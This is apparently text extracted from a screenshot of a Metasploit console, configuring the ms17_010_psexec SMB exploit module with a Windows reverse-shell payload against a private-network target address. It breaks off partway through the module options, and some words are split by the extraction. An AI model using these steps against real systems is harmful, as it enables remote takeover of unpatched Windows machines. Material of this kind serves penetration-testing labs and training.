 msf exploit(windows/smb/ms17_010_psexec) > set PAYLOAD
PAYLOAD => windows/x64/shell_reverse_tcp
msf exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting
Required Description
---- ---------------
-------- -----------
DBGTRACE false
yes Show extra debug trace info
LEAKATTEMPTS 99
yes How many times to try to leak transaction
NAMEDPIPE
no A named pipe that can be connected to (leave blan
for auto)
NAMED_PIPES D:/metasploit-framework/embedded/framework/data/wordli
ts/named_pipes.txt yes List of named pipes to check
RHOST 192.168.6.200
yes The target address